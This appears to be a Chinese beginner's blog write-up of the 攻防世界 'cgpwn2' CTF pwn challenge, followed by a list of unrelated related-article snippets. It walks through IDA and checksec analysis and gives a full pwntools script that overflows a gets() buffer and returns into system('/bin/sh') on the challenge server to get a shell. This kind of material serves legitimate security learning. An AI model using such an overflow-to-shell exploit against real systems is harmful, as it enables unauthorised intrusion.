cgpwn2-嫖来的wp

本想练习pwn的题目活跃下思维,但是接触后发现完全不懂,gg

然后就多方搜集,弄来了一些工具(IDA pro、pwntool)结果自己还是不会用,又是一番刷视频,结果看完又是一脸懵。



只记得一个快捷键Shift+F12,查看下字符。。。然后其他的,呵呵哒。

最后既然啥都看不懂但是题目还是要做的,只能一直瞟师傅们的wp了,希望在接下来的一段时间能够“瞟有所成”。。。。

下面这道题呢是来自攻防世界的题目——cgpwn2.

在题目场景那里本来有一个打开场景的,点击后等待一下就可以了。在下面有一个附件,是可以下载下来的。这里我们下载一下。



将其用IDA打开,没错就是下面这个图标。



打开以后就是上面这个界面。。。。然后看不懂,这时我们可以shift+F12查看下.,此时就可以看到下面这个界面。

下面该怎么办了呢,不会呀。。。开始搜索师傅的wp中。



这里呢师傅先用checksec 命令查看cgpwn2 【checksec 这个命令一般没得的,只有在安装pwntools以后才会出现,要记下来的】



接下来是对程序逻辑分析,也就是我们刚打开程序的那个界面 充满着看不懂的汇编语言。。。



然后呢,师傅开始对代码分析,首先定义三个流的缓冲区,然后调用hello函数,接着打印“thank you”,最后程序结束。

hello函数程序的前面一部分有点复杂,我们先看看反汇编出来的c语言代码



这个是前面的反汇编代码,我们可以看到主要是和定义的几个变量的值(几个寄存器的值)有关,这里我们先不看了然后上面的部分执行完之后,我们看看下面的部分

在这里双击打开,至于那个反汇编界面没找到。好像是因为我的IDA没有那个功能,所以请支持正版。。。

首先要求我们输入一个名字,这个输入是通过fgets函数完成的,从键盘读取最多32h个字符到name区域然后提示我们输入一些信息,这个输入是通过gets函数完成的,没有输入字符数量的限制,从键盘读取字符到s区域



我们看看name和s是什么区域: 双击这里进入

name是bss段的一个大小为的区域,s区域的起始位置是运行时距离栈帧0x26个字节的地方,大小不限然后hello函数结束





pwn函数

在我们查看这个程序里的函数时,我们也会发现一个叫做pwn的函数,在实际运行过程中并不会被调用,我们看看这个函数

我们可以看到这个函数是利用系统调用打印"hehehe",存在一个call system。看到这里整个逻辑大概清楚了。目的是想法去调用system

然后是这样分析的。。

分析和编写脚本

分析:

在我们分析程序逻辑时我们可以看到在hello函数中有一个部分我们用gets函数向栈的s区域读取了字符串,结合gets函数不限制输入字符个数和程序没有开启stack保护两点,我们可以在使用输入时让输入的字符串覆盖栈上hello函数的返回地址,让程序执行完hello函数之后执行我们设计的部分

脚本:



from pwn import *

r = remote('111.198.29.45',52561)

target = 0x804855A //pwn函数中callsystem语句的地址,也是我们构造的假的返回地址

binsh = 0x804A080 //name区域的地址,我们向name区域输入/bin/sh,然后让这个地址作为system函数的参数,完成system("/bin/sh")

payload = 'a'*0x26+'bbbb'+p32(target) +p32(binsh) //|填充栈|覆盖保存的exp的值|假的返回地址,指向callsystem|callsystem的参数|

a = r.recvuntil('e\n')

r.sendline('/bin/sh')

a = r.recvuntil(':\n')

r.sendline(payload)

r.interactive()

结果

大致流程是:

复习下今天学到的命令:checksec 查看 Shift+F12 查看字符

cgpwn2-嫖来的wp的更多相关文章

- 极光实验室 第一次考核wp

第一道题: 上来就让我买flag,用御剑扫目录,发现了这道题有源码index.php.bak!直接下载. <meta charset='UTF-8'> <title>极光实验室 ...

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- 逆天通用水印支持Winform,WPF,Web,WP,Win10。支持位置选择(9个位置 ==》[X])

常用技能:http://www.cnblogs.com/dunitian/p/4822808.html#skill 逆天博客:http://dnt.dkil.net 逆天通用水印扩展篇~新增剪贴板系列 ...

- wp已死,metro是罪魁祸首!

1.这篇文章肯定会有类似这样的评论:“我就是喜欢wp,我就是喜欢metro,我就是软粉“等类似的信仰论者发表的评论. 2.2014年我写过一篇文章,windows phone如何才能在中国翻身? 我现 ...

- 关于 WP 开发中.xaml 与.xaml.cs 的关系

今天我们先来看一下在WP8.1开发中最长见到的几个文件之间的关系.比较论证,在看这个问题之前我们简单看看.NET平台其他两个不同的框架: Windows Forms 先看看Window Forms中的 ...

- Android,ios,WP三大手机系统对比

从前,我以为.一个手机系统只是一个系统的UI风格,没什么不同的.然而,在我混合使用这三个手机系统之后,才明白,一个手机系统远不只一个UI那么简单,而真的是可以称之为一个“生态”. 首先祭出三台经典设备 ...

- 搜狗输入法wp风格皮肤

换了个nexus 发现输入法真的没有wp的好用 没办法,刚好搜狗输入法有定制皮肤的选项,所以自己做了个wp风格的输入法皮肤. 一点微小的工作 http://pan.baidu.com/s/1kVsHd ...

- 免费获取WP之类的开发者权限或免费使用Azure 2015-10-19

上一次弄wp真机调试的时候,卡住了,这里讲一下怎么解决(http://www.cnblogs.com/dunitian/p/4870959.html) 进这个网址注册一下:https://www.dr ...

- 【WP开发】读写剪贴板

在WP 8.1中只有Silverlight App支持操作剪贴板的API,Runtime App并不支持.不过,在WP 10中也引入了可以操作剪贴板的API. 顺便说点题外话,有人会说,我8.1的开发 ...

随机推荐

- P1432

这个题是一个很简单的等比数列. 题目大意是:初始第一步 $ n_1 = 2 $,之后的每一步都比前一步减少 98%,即满足等比数列 $ 2 + 2 \times 0.98 + 2 \times 0.9 ...

- 9. 图解分析Redis的RDB和AOF两种持久化机制的原理

1.RDB和AOF两种持久化机制的介绍 2.RDB持久化机制的优点3.RDB持久化机制的缺点4.AOF持久化机制的优点5.AOF持久化机制的缺点6.RDB和AOF到底该如何选择 我们已经知道对于一个企 ...

- WordPress搭建教程---购买域名+购买VPS主机+域名DNS解析+网站环境+上传网站程序

WordPress搭建教程 购买域名---NameSilo 购买VPS主机---Vultr 域名DNS解析 网站环境 上传网站程序 参考文章: 1. WordPress搭建教程 https://zhu ...

- HTTP接口调用方式

1.get方式,设置调用方式为get,参数直接在url中包含,直接调用获取返回值即可 2.post方式,content为application/x-www-form-urlencoded ,参数格式 ...

- 洛谷 P3009 [USACO11JAN]利润Profits

嗯... 题目链接:https://www.luogu.org/problemnew/show/P3009 这是DP的另一个功能,求最大子段和(最大子段和模板:https://www.luogu.or ...

- 在visual studio中快速添加代码段

昨天我在网课上,看到老师输入#2之后,立马就出现了一堆代码. 我于是赶紧打开自己的visual studio尝试一下,并没有任何反应. 上网查找,发现visual studio有自定义代码段的功能. ...

- [python] pygame安装与配置

参考 https://www.runoob.com/python/python-install.html https://blog.csdn.net/huayuhuan/article/details ...

- GUI编程与CLI编程

作为一名多年的iOS开发人员,多次触发我思酌“GUI编程与CLI编程”各自的优劣,尤其是在当我为界面交互花费大占比时间时,时常怀疑自己的工作性质,我终究还是为互联网工作的码农,而不是让互联网为我所用的 ...

- 入门项目数字手写体识别:使用Keras完成CNN模型搭建(重要)

摘要: 本文是通过Keras实现深度学习入门项目——数字手写体识别,整个流程介绍比较详细,适合初学者上手实践. 对于图像分类任务而言,卷积神经网络(CNN)是目前最优的网络结构,没有之一.在面部识别. ...

- python 基础之深浅拷贝

深浅拷贝 s=[[1,2],'fgfgf','cx'] s3=s.copy() print(s) print(s3) 测试 D:\python\python.exe D:/untitled/dir/f ...